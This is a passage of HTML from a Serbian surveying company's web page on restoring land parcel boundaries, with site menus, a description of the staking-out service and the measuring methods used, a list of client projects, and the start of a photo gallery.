        </li><li id="menu-item-548" class="quadmenu-item-548 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/situacioni-plan-katastarsko-topografski-plan/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Situacioni plan – Katastarsko topografski plan</span>
                                            </span>
    </a>
        </li><li id="menu-item-1578" class="quadmenu-item-1578 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/geodetske-mreze-geodetske-mreze-objekta-gmo/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Geodetske mreže – Geodetske mreže objekta GMO</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li>      </ul>
    </div>
    </li><li id="menu-item-132" class="quadmenu-item-132 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/projekti/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Projekti</span>
                                            </span>
    </a>
        </li><li id="menu-item-88" class="quadmenu-item-88 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">O nama</span>
                                            </span>
    </a>
            <div id="dropdown-88" class="quadmenu_hinge t_100 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/abco-geosystems-tim/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">AB&#038;Co Geosystems tim</span>
                                            </span>
    </a>
        </li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/kancelarije/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Kancelarije</span>
                                            </span>
    </a>
        </li><li id="menu-item-1577" class="quadmenu-item-1577 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/klijenti/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Klijenti</span>
                                            </span>
    </a>
        </li><li id="menu-item-316" class="quadmenu-item-316 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/sponzorstva/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Sponzorstva</span>
                                            </span>
    </a>
        </li><li id="menu-item-135" class="quadmenu-item-135 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/oprema/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Oprema</span>
                                            </span>
    </a>
        </li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/studentske-price/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Studentske priče</span>
                                            </span>
    </a>
        </li><li id="menu-item-1602" class="quadmenu-item-1602 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/kontakt/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Kontakt</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li></ul>    </div>
  </div>
</nav>                        </nav>
                    
                    
                    
                                        <div id="et_top_search">
                        <span id="et_search_icon"></span>
                    </div>
                    
                            <div id="et_mobile_nav_menu">
          <div class="mobile_nav closed">
            <span class="select_page">Izaberite stranicu</span>
            <span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
            <div class="et_mobile_menu">
              <nav id="quadmenu" class="quadmenu-divi quadmenu-v2.1.9 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-hide quadmenu-dropdown-shadow-show" data-template="inherit" data-theme="divi" data-unwrap="" >
  <div class="quadmenu-container">
    <div id="quadmenu_1">
            <ul class="quadmenu-navbar-nav"><li id="menu-item-89" class="quadmenu-item-89 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Početna</span>
                                            </span>
    </a>
        </li><li id="menu-item-536" class="quadmenu-item-536 quadmenu-item quadmenu-item-object-mega current-menu-ancestor quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">        <a  href="/usluge" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Usluge</span>
                                            </span>
    </a>
            <div id="dropdown-536" class="quadmenu_hinge t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
            <ul class="quadmenu-row">
        <li id="menu-item-538" class="quadmenu-item-538 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-538" class="">
            <ul>
        <li id="menu-item-541" class="quadmenu-item-541 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/postupak-ozakonjenja/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Postupak ozakonjenja</span>
                                            </span>
    </a>
        </li><li id="menu-item-542" class="quadmenu-item-542 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/objedinjena-procedura/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Objedinjena procedura</span>
                                            </span>
    </a>
        </li><li id="menu-item-543" class="quadmenu-item-543 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/parcelacija-preparcelacija-i-isravka-granice-parcele/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Parcelacija, preparcelacija i isravka granice parcele</span>
                                            </span>
    </a>
        </li><li id="menu-item-547" class="quadmenu-item-547 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/snimanje-instalacija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Snimanje instalacija</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-537" class="quadmenu-item-537 quadmenu-item quadmenu-item-object-column current-menu-ancestor current-menu-parent quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-537" class="">
            <ul>
        <li id="menu-item-551" class="quadmenu-item-551 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/lasersko-skeniranje-i-fotogrametrija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Lasersko skeniranje i fotogrametrija</span>
                                            </span>
    </a>
        </li><li id="menu-item-550" class="quadmenu-item-550 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/etaziranje/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Etažiranje</span>
                                            </span>
    </a>
        </li><li id="menu-item-549" class="quadmenu-item-549 quadmenu-item quadmenu-item-object-page current-menu-item page_item page-item-420 current_page_item quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/obnova-granice-parcele/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Obnova granice parcele</span>
                                            </span>
    </a>
        </li><li id="menu-item-540" class="quadmenu-item-540 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/topografski-premer-i-komasacija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Topografski premer i komasacija</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-552" class="quadmenu-item-552 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-552" class="">
            <ul>
        <li id="menu-item-544" class="quadmenu-item-544 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/inzenjerska-geodezija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Inženjerska geodezija</span>
                                            </span>
    </a>
        </li><li id="menu-item-545" class="quadmenu-item-545 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/snimanje-dna-ehosonderom-single-beam/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Snimanje dna ehosonderom "single beam"</span>
                                            </span>
    </a>
        </li><li id="menu-item-548" class="quadmenu-item-548 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/situacioni-plan-katastarsko-topografski-plan/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Situacioni plan – Katastarsko topografski plan</span>
                                            </span>
    </a>
        </li><li id="menu-item-1578" class="quadmenu-item-1578 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/geodetske-mreze-geodetske-mreze-objekta-gmo/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Geodetske mreže – Geodetske mreže objekta GMO</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li>      </ul>
    </div>
    </li><li id="menu-item-132" class="quadmenu-item-132 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/projekti/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Projekti</span>
                                            </span>
    </a>
        </li><li id="menu-item-88" class="quadmenu-item-88 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">O nama</span>
                                            </span>
    </a>
            <div id="dropdown-88" class="quadmenu_hinge t_100 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/abco-geosystems-tim/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">AB&#038;Co Geosystems tim</span>
                                            </span>
    </a>
        </li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/kancelarije/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Kancelarije</span>
                                            </span>
    </a>
        </li><li id="menu-item-1577" class="quadmenu-item-1577 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/klijenti/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Klijenti</span>
                                            </span>
    </a>
        </li><li id="menu-item-316" class="quadmenu-item-316 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/sponzorstva/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Sponzorstva</span>
                                            </span>
    </a>
        </li><li id="menu-item-135" class="quadmenu-item-135 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/oprema/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Oprema</span>
                                            </span>
    </a>
        </li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/o-nama/studentske-price/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Studentske priče</span>
                                            </span>
    </a>
        </li><li id="menu-item-1602" class="quadmenu-item-1602 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/kontakt/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Kontakt</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li></ul>    </div>
  </div>
</nav>            </div>
          </div>
        </div>

                </div> <!-- #et-top-navigation -->
            </div> <!-- .container -->
            <div class="et_search_outer">
                <div class="container et_search_form_container">
                    <div id='ajaxsearchlite1' class="wpdreams_asl_container asl_w asl_m asl_m_1">
<div class="probox">

    
    <div class='promagnifier'>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
                    C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
                    c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
                    c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
                    z"/>
            </svg>
        </div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
            </svg>
        </div>
    </div>

    
    
    <div class='proinput'>
        <form autocomplete="off" aria-label='Ajax search form'>
            <input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='Pretraga' value='' autocomplete="off"/>
            <input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' name='phrase' value='' autocomplete="off"/>
            <input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>

        <div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

            </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
        </svg>
        </div>
    
    
</div>
</div>


<div id='ajaxsearchlitesettings1' class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
    <form name='options' autocomplete='off'>

        
        
		<div class="asl_option_inner hiddend">
			<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
				   value='0'/>
		</div>

		
		
        <fieldset class="asl_sett_scroll">
            <legend style="display: none;">Generic selectors</legend>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="exact" id="set_exactonly1"
                           title="Exact matches only"
                           name="asl_gen[]" />
                    <label for="set_exactonly1">Exact matches only</label>
                </div>
                <div class="asl_option_label">
                    Exact matches only                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="title" id="set_intitle1"
                           title="Search in title"
                           name="asl_gen[]"  checked="checked"/>
                    <label for="set_intitle1">Search in title</label>
                </div>
                <div class="asl_option_label">
                    Search in title                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="content" id="set_incontent1"
                           title="Search in content"
                           name="asl_gen[]"  checked="checked"/>
                    <label for="set_incontent1">Search in content</label>
                </div>
                <div class="asl_option_label">
                    Search in content                </div>
            </div>
            <div class="asl_option_inner hiddend">
                <input type="checkbox" value="excerpt" id="set_inexcerpt1"
                       title="Search in excerpt"
                       name="asl_gen[]"  checked="checked"/>
                <label for="set_inexcerpt1">Search in excerpt</label>
            </div>
		</fieldset>
		<fieldset class="asl_sett_scroll">
            				<div class="asl_option_inner hiddend">
					<input type="checkbox" value="post"
						   id="1customset_11"
						   title="Hidden option, ignore please"
						   name="customset[]" checked="checked"/>
					<label for="1customset_11">Hidden</label>
				</div>
				<div class="asl_option_label hiddend"></div>

								<div class="asl_option_inner hiddend">
					<input type="checkbox" value="page"
						   id="1customset_12"
						   title="Hidden option, ignore please"
						   name="customset[]" checked="checked"/>
					<label for="1customset_12">Hidden</label>
				</div>
				<div class="asl_option_label hiddend"></div>

								<div class="asl_option_inner hiddend">
					<input type="checkbox" value="zaposleni"
						   id="1customset_13"
						   title="Hidden option, ignore please"
						   name="customset[]" checked="checked"/>
					<label for="1customset_13">Hidden</label>
				</div>
				<div class="asl_option_label hiddend"></div>

								<div class="asl_option_inner hiddend">
					<input type="checkbox" value="project"
						   id="1customset_14"
						   title="Hidden option, ignore please"
						   name="customset[]" checked="checked"/>
					<label for="1customset_14">Hidden</label>
				</div>
				<div class="asl_option_label hiddend"></div>

				        </fieldset>
            </form>
</div>

<div id='ajaxsearchliteres1' class='vertical wpdreams_asl_results asl_w asl_r asl_r_1'>

    
    <div class="results">

        
            <div class="resdrg">
            </div>

        
    </div>

    
    
</div>

    <div id="asl_hidden_data">
        <svg style="position:absolute" height="0" width="0">
            <filter id="aslblur">
                <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
            </filter>
        </svg>
        <svg style="position:absolute" height="0" width="0">
            <filter id="no_aslblur"></filter>
        </svg>

    </div>

<div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asldata="[base64]"></div>
                    <span class="et_close_search_field"></span>
                </div>
            </div>
        </header> <!-- #main-header -->

        <div id="et-main-area">

<div id="main-content">


			
				<article id="post-420" class="post-420 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et_pb_section et_pb_fullwidth_section et_pb_section_0 et_pb_with_background et_section_regular"><section class="et_pb_fullwidth_header et_pb_module et_pb_bg_layout_dark et_pb_text_align_left et_pb_fullwidth_header_0"><div class="et_pb_fullwidth_header_container left"><div class="header-content-container center"><div class="header-content"><h1 class="et_pb_module_header">Obnova granice parcele</h1><div class="et_pb_header_content_wrapper"></div></div></div></div><div class="et_pb_fullwidth_header_overlay"></div><div class="et_pb_fullwidth_header_scroll"></div></section></div><!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_2_3 et_pb_column_0"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_0"><div class="et_pb_text_inner"><p><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-421" src="http://abco.co.rs/wp-content/uploads/2018/10/Instrument-180x300.jpg" alt="" width="180" height="300" srcset="https://abco.co.rs/wp-content/uploads/2018/10/Instrument-180x300.jpg 180w, https://abco.co.rs/wp-content/uploads/2018/10/Instrument.jpg 351w" sizes="(max-width: 180px) 100vw, 180px"/></p><p>Od vlasnika nepokretnosti – zemljišta se očekuje da zna gde su granice njegove parcele. Ako ne zna, naša geodetska organizacija koja je za to ovlašćena može za njegove potrebe da mu na terenu pokaže međne tačke njegove parcele. Iskolčenje međe, tj. međnih linija je postupak kojim se na terenu određuju granice parcele na osnovu preuzetih koordinata od Službe za katastara nepokretnosti koja je nadležna za  područje na kojem se vrši merenje.</p><p>Ovaj postupak je najvažniji prilikom prodaje ili kupovine zemljišta, jer su česti slučajevi gde kupac prilikom kupovine kupuje zemljište određene kvadrature, a nakon našeg merenja se ustanovi da je na terenu stanje sasvim drugačije – u većini slučajeva kvadrata ima manje, nego što se mislilo, a retko više kvadrata. Zbog toga je prilikom kupovine vrlo važno zatražiti od prodavca da se pokažu međe i da se po mogućnosti obeleže trajnim oznakama – ogradom.</p><p>Tako se izbegavaju  nesuglasice, te moguće sporove oko međe, što su dugotrajni i skupi postupci koje bi kupac koji je pokrenuo da bi uživao površinu koju bi kupio.</p><p>Metoda merenja zavisi od pristupačnosti terena. Merenje se može vršiti totalnom stanicom, GPS ili kombinacijom ove dve metode. Naša firma poseduje kvalitetnu opremu kako bih odgovorila na sve zahteve stranke i izvršila kvlitetno merenje na terenu.</p><p>Granične tačke obeležavamo drvenim koljem na zemlji, betonskim kamenjem ukopanim u zemlji ili sprejom označene detaljna tacka na asfaltu ili betonu.</p></div></div><!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_1"><div class="et_pb_text_inner"><h2>Realizovani projekti</h2><ul><li>„INTERSPEED“ u stečaju, obnova parcela na više lokaliteta u Srbiji</li><li>OPŠTINA SRBOBRAN obeležavanje granica poljoprivrednog zemljišta</li><li>„NAFTAHEM“ DOO naftni terminal Sremski Karlovci</li><li>GRAD PIROT više parcela u Pirotu</li><li>VODOVOD UŽICE više parcela u Užicu</li><li>„NEKTAR“ DOO proizvodni kompleks</li><li>„HEINEKEN SRBIJA“</li><li>„GLOBAL SEED“ Čurug – proizvodni kompleks</li><li>„HS INŽENJERING” građevinska parcela u Kisaču</li><li>JKP „LISJE” obnova parcele Gradskog groblja u Novom Sadu</li><li>Rapid Invest, Konzul, RTI itd.</li></ul></div></div><!-- .et_pb_text --><div class="et_pb_module et_pb_gallery et_pb_gallery_0 et_pb_gallery_grid et_pb_bg_layout_light clearfix"><div class="et_pb_gallery_items et_post_gallery clearfix" data-per_page="15"><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/objekat.jpg" title="objekat"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/objekat-400x284.jpg" alt="objekat" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/1.jpg" title="1"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/1-400x284.jpg" alt="1" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/2.jpg" title="2"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/2-400x284.jpg" alt="2" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/3.jpg" title="3"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/3-400x284.jpg" alt="3" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/4.jpg" title="4"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/4-400x284.jpg" alt="4" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/5.jpg" title="5"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/5-400x284.jpg" alt="5" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/560.jpg" title="560"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/560-400x284.jpg" alt="560" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/579.jpg" title="579"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/579-400x284.jpg" alt="579" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/580.jpg" title="580"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/580-400x284.jpg" alt="580" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light"><div class='et_pb_gallery_image landscape'><a href="https://abco.co.rs/wp-content/uploads/2018/10/593.jpg" title="593"><img decoding="async" src="https://abco.co.rs/wp-content/uploads/2018/10/593-400x284.jpg" alt="593" srcset=""/><span class="et_overlay"></span></a></div></div><div class="et_pb_gallery_item 